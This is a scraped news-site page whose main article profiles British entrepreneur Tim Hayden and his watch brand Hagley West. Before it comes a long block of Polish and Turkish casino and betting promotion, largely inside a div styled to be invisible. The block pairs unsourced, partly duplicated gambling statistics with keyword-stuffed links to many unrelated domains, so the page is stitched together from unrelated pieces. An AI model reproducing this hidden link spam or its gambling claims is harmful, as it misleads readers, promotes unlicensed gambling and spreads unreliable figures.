weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">UK entrepreneur overcomes adversity to deliver million pound business</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/10317/uk-entrepreneur-overcomes-adversity-to-deliver-million-pound-business/">October 30, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 2 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/10317/uk-entrepreneur-overcomes-adversity-to-deliver-million-pound-business/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/09/Key-considerations-for-succession-planning-for-business-owners.gif"><div class="thumbnail-container" style="padding-bottom:12.363%"><img width="728" height="90" src="https://oscartimes.com/wp-content/uploads/2022/09/Key-considerations-for-succession-planning-for-business-owners.gif" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Key considerations for succession planning for business owners" decoding="async" fetchpriority="high" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<h2>British entrepreneur, Tim Hayden, is set to deliver his ambitious target of achieving a one-million-pound turnover by the end of this financial year, just five years after starting his fledgling watch business Hagley West from his Hertfordshire kitchen and despite economic uncertainty and the COVID-19 crisis.</h2>
<p>A natural flair for branding alongside complete dedication to studying how others had successfully leveraged social media channels has enabled Hayden to grow Hagley West in record time, since making his first watch sale in 2018. The brand doubled turnover every year, then last year saw record results with nearly half a million pounds achieved. That figure is set to double to more than one million pound in this financial year.</p>
<p>Hayden has now also accumulated nearly one million followers on TikTok and regularly delights fans of the brand with free watch giveaways, providing they can find him! ‘Find Tim’ video releases can generate up to three million views and have already helped him break into the lucrative US market, with more than 796 US sales within the first 60 days of approaching the sector.</p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_10317_0_697bfc1907f68   " data-unique="jnews_module_10317_0_697bfc1907f68">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/" aria-label="Read article: Ensuring Secure Connectivity for Employees through SOC 2 Compliance"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ensuring Secure Connectivity for Employees through SOC 2 Compliance" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2023/08/Ensuring-Secure-Connectivity-for-Employees-through-SOC-2-Compliance-120x86.png" data-srcset="https://oscartimes.com/wp-content/uploads/2023/08/Ensuring-Secure-Connectivity-for-Employees-through-SOC-2-Compliance-120x86.png 120w, https://oscartimes.com/wp-content/uploads/2023/08/Ensuring-Secure-Connectivity-for-Employees-through-SOC-2-Compliance-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/" ><i class="fa fa-clock-o"></i> August 22, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11087/born-and-bred-for-business/" aria-label="Read article: Born and bred for business"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Born and bred for business" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Born-and-bred-for-business-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Born-and-bred-for-business-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Born-and-bred-for-business-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11087/born-and-bred-for-business/">Born and bred for business</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11087/born-and-bred-for-business/" ><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_10317_0_697bfc1907f68 = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":10317,"include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>Part of the secret to Hayden’s success with Hagley West is his determination and not being afraid to get things wrong along the way. “Our big strapline is ‘love your journey’ and that applies to me and Hagley West as much as it does our customers,” explains Hayden.</p>
<p>“Everybody has a story, everyone has been through something and we as a brand are all about positivity and kindness. We regularly reward our loyal followers and they in turn are great supporters of the brand. I genuinely love what we are doing and the stories we hear every day.”</p>
<p>Hayden himself has already had quite the journey, working in sales and management in his twenties, 18 years of experience in IT services throughout his thirties and early forties to then successfully build the Hagley West brand. Now he’s keen to inspire others who are on a journey and provide entertainment along the way.</p>
<p>“One of the things that I was most proud about was our inspirational women range, we got so much support for that initiative,” continued Hayden. “I think people like humanised, real content. We’re constantly looking at other ways we can work with inspiring people and we should have another exciting announcement soon.”</p>
<p>Tim is now keen to pass on his knowledge, experience and learnings about starting a brand to other people, so that they can go on their own ‘journey’ and find success.</p>
<p>“Times are understandably difficult for a lot of people at the moment and if I can be a source of inspiration for other small businesses on their own journey, I take a lot of personal pride in that. If I can potentially offer any guidance to other fledgling entrepreneurs that would be really rewarding.”</p>
<p><a target="_blank" href="https://businesschampionawards.co.uk" rel="noopener"></p>
<p></a><br />
						<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2149971195214794');
  fbq('track', 'PageView');
</script><br />
<br />Source by <a href="https://bmmagazine.co.uk/entrepreneur-interviews/entrepreneurs/uk-entrepreneur-overcomes-adversity-to-deliver-million-pound-business/">bmmagazine.co.uk</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_697bfc190a938"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-10317 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
